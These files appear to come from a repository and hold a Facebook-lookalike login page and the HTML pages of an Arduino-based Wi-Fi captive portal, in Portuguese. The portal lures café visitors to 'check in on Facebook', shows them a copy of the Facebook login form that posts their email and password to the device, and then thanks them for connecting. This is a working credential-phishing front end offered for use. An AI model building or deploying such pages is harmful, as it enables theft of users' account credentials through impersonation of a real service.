
<file: facebook/index.html>
<!DOCTYPE html>
<!-- Coding By CodingNepal - www.codingnepalweb.com -->
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook Login Page | CodingNepal</title>
    <link rel="stylesheet" href="style.css">
  </head>
  <body>
    <div class="container flex">
      <div class="facebook-page flex">
        <div class="text">
          <h1>facebook</h1>
          <p>Connect with friends and the world </p>
          <p> around you on Facebook.</p>
        </div>
        <form action="#">
          <input type="email" placeholder="Email or phone number" required>
          <input type="password" placeholder="Password" required>
          <div class="link">
            <button type="submit" class="login">Login</button>
            <a href="#" class="forgot">Forgot password?</a>
          </div>
          <hr>
          <div class="button">
            <a href="#">Create new account</a>
          </div>
        </form>
      </div>
    </div>
  </body>
</html>
</file>

<file: Arduino/captive-portal/data/home.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="theme-color" content="#1877f2"> <!-- Cor da barra de endereço no Chrome para Android -->
  <title>Rede WiFi</title>
  <style>
    @import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap');

    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: 'Roboto', sans-serif;
    }

    body {
      margin: 0; /* Removendo margens padrão do corpo */
    }

    .container {
      padding: 0 15px;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      background: #f0f2f5;
    }

    .welcome-message {
      text-align: center;
      margin-bottom: 20px;
    }

    .facebook-button {
      background: #1877f2;
      color: #fff;
      padding: 15px 30px;
      border: none;
      border-radius: 6px;
      font-size: 1.25rem;
      cursor: pointer;
      transition: background 0.2s ease;
      text-decoration: none;
    }

    .facebook-button:hover {
      background: #0d65d9;
    }

    /* Estilos específicos para dispositivos Android */
    @media only screen and (max-width: 600px) and (min-width: 300px) {
      /* Adicione estilos específicos para dispositivos Android aqui */
      .facebook-button {
        padding: 12px 24px; /* Ajustando o padding para botões em dispositivos menores */
        font-size: 1rem; /* Ajustando o tamanho da fonte para dispositivos menores */
      }
    }
  </style>
</head>

<body>
  <script>
    function handleLoginPage() {
      window.location.href = 'http://' + window.location.hostname + '/login';
    }
  </script>
  <div class='container'>
    <div class='welcome-message'>
      <h1>Bem-vindo à Rede WiFi</h1>
      <p>Para se conectar à rede, faça check-in no Facebook no nosso café ;).</p>
    </div>
    <button class='facebook-button' onclick='handleLoginPage()'>Fazer Check-In no Facebook</button>
  </div>
</body>
</html>
</file>

<file: Arduino/captive-portal/data/login-page.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Facebook Login Page | CodingNepal</title>
  <style>
    @import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap');

    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: 'Roboto', sans-serif;
    }

    .flex {
      display: flex;
      align-items: center;
    }

    .container {
      padding: 0 15px;
      min-height: 100vh;
      justify-content: center;
      background: #f0f2f5;
    }

    .facebook-page {
      justify-content: space-between;
      max-width: 1000px;
      width: 100%;
    }

    .facebook-page .text {
      margin-bottom: 90px;
    }

    .facebook-page h1 {
      color: #1877f2;
      font-size: 4rem;
      margin-bottom: 10px;
    }

    .facebook-page p {
      font-size: 1.75rem;
      white-space: nowrap;
    }

    form {
      display: flex;
      flex-direction: column;
      background: #fff;
      border-radius: 8px;
      padding: 20px;
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1),
        0 8px 16px rgba(0, 0, 0, 0.1);
      max-width: 400px;
      width: 100%;
    }

    form input {
      height: 55px;
      width: 100%;
      border: 1px solid #ccc;
      border-radius: 6px;
      margin-bottom: 15px;
      font-size: 1rem;
      padding: 0 14px;
    }

    form input:focus {
      outline: none;
      border-color: #1877f2;
    }

    ::placeholder {
      color: #777;
      font-size: 1.063rem;
    }

    .link {
      display: flex;
      flex-direction: column;
      text-align: center;
      gap: 15px;
    }

    .link .login {
      border: none;
      outline: none;
      cursor: pointer;
      background: #1877f2;
      padding: 15px 0;
      border-radius: 6px;
      color: #fff;
      font-size: 1.25rem;
      font-weight: 600;
      transition: 0.2s ease;
    }

    .link .login:hover {
      background: #0d65d9;
    }

    form a {
      text-decoration: none;
    }

    .link .forgot {
      color: #1877f2;
      font-size: 0.875rem;
    }

    .link .forgot:hover {
      text-decoration: underline;
    }

    hr {
      border: none;
      height: 1px;
      background-color: #ccc;
      margin-bottom: 20px;
      margin-top: 20px;
    }

    .button {
      margin-top: 25px;
      text-align: center;
      margin-bottom: 20px;
    }

    .button a {
      padding: 15px 20px;
      background: #42b72a;
      border-radius: 6px;
      color: #fff;
      font-size: 1.063rem;
      font-weight: 600;
      transition: 0.2s ease;
    }

    .button a:hover {
      background: #3ba626;
    }

    @media (max-width: 900px) {
      .facebook-page {
        flex-direction: column;
        text-align: center;
      }

      .facebook-page .text {
        margin-bottom: 30px;
      }
    }

    @media (max-width: 460px) {
      .facebook-page h1 {
        font-size: 3.5rem;
      }

      .facebook-page p {
        font-size: 1.3rem;
      }

      form {
        padding: 15px;
      }
    }
  </style>
</head>
<body>
  <div class="container flex">
    <div class="facebook-page flex">
      <div class="text">
        <h1>facebook</h1>
        <p>Connect with friends and the world </p>
        <p> around you on Facebook.</p>
      </div>
      <form action="/login-submit" method="post" onsubmit="handleLoginSubmit()">
        <input type="email" id="email" name="email" placeholder="Email or phone number" required>
        <input type="password" id="password" name="password" placeholder="Password" required>
        <div class="link">
          <button type="submit" class="login">Login</button>
          <a href="#" class="forgot">Forgot password?</a>
        </div>
        <hr>
        <div class="button">
          <a href="#">Create new account</a>
        </div>
      </form>
    </div>
  </div>

  <script>
    function handleLoginSubmit() {
      window.location.href = '/post-login';
    }
  </script>
</body>
</html>
</file>

<file: Arduino/captive-portal/data/post-login.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Agradecimento pelo Check-In</title>
  <style>
    body {
      font-family: 'Roboto', sans-serif;
      background-color: #f0f2f5;
      margin: 0;
      padding: 0;
      display: flex;
      align-items: center;
      justify-content: center;
      height: 100vh;
    }

    .container {
      text-align: center;
      max-width: 600px; /* Limitando a largura máxima para melhor legibilidade em dispositivos menores */
      padding: 0 15px; /* Adicionando algum espaço nas laterais em dispositivos menores */
    }

    h1 {
      color: #1877f2;
      font-size: 2rem;
      margin-bottom: 20px;
    }

    p {
      font-size: 1rem;
      margin-bottom: 20px;
    }

    img {
      max-width: 100%;
      height: auto;
    }

    /* Estilos específicos para dispositivos menores */
    @media only screen and (max-width: 600px) {
      h1 {
        font-size: 1.5rem; /* Reduzindo o tamanho da fonte para dispositivos menores */
      }

      p {
        font-size: 0.9rem; /* Reduzindo o tamanho da fonte para dispositivos menores */
      }
    }
  </style>
</head>

<body>
  <div class="container">
    <h1>Agradecemos pelo Check-In! &#128515;</h1>
    <p>Você agora está conectado à nossa rede Wi-Fi.<br> Continue aproveitando sua experiência!</p>
    <!-- Substitua o URL da imagem pelo desejado -->
  </div>
</body>
</html>
</file>
<file: facebook/style.css>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap');

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Roboto', sans-serif;
}

.flex {
  display: flex;
  align-items: center;
}

.container {
  padding: 0 15px;
  min-height: 100vh;
  justify-content: center;
  background: #f0f2f5;
}

.facebook-page {
  justify-content: space-between;
  max-width: 1000px;
  width: 100%;
}

.facebook-page .text {
  margin-bottom: 90px;
}

.facebook-page h1 {
  color: #1877f2;
  font-size: 4rem;
  margin-bottom: 10px;
}

.facebook-page p {
  font-size: 1.75rem;
  white-space: nowrap;
}

form {
  display: flex;
  flex-direction: column;
  background: #fff;
  border-radius: 8px;
  padding: 20px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1),
    0 8px 16px rgba(0, 0, 0, 0.1);
  max-width: 400px;
  width: 100%;
}

form input {
  height: 55px;
  width: 100%;
  border: 1px solid #ccc;
  border-radius: 6px;
  margin-bottom: 15px;
  font-size: 1rem;
  padding: 0 14px;
}

form input:focus {
  outline: none;
  border-color: #1877f2;
}

::placeholder {
  color: #777;
  font-size: 1.063rem;
}

.link {
  display: flex;
  flex-direction: column;
  text-align: center;
  gap: 15px;
}

.link .login {
  border: none;
  outline: none;
  cursor: pointer;
  background: #1877f2;
  padding: 15px 0;
  border-radius: 6px;
  color: #fff;
  font-size: 1.25rem;
  font-weight: 600;
  transition: 0.2s ease;
}

.link .login:hover {
  background: #0d65d9;
}

form a {
  text-decoration: none;
}

.link .forgot {
  color: #1877f2;
  font-size: 0.875rem;
}

.link .forgot:hover {
  text-decoration: underline;
}

hr {
  border: none;
  height: 1px;
  background-color: #ccc;
  margin-bottom: 20px;
  margin-top: 20px;
}

.button {
  margin-top: 25px;
  text-align: center;
  margin-bottom: 20px;
}

.button a {
  padding: 15px 20px;
  background: #42b72a;
  border-radius: 6px;
  color: #fff;
  font-size: 1.063rem;
  font-weight: 600;
  transition: 0.2s ease;
}

.button a:hover {
  background: #3ba626;
}

@media (max-width: 900px) {
  .facebook-page {
    flex-direction: column;
    text-align: center;
  }

  .facebook-page .text {
    margin-bottom: 30px;
  }
}

@media (max-width: 460px) {
  .facebook-page h1 {
    font-size: 3.5rem;
  }

  .facebook-page p {
    font-size: 1.3rem;
  }

  form {
    padding: 15px;
  }
}
</file>
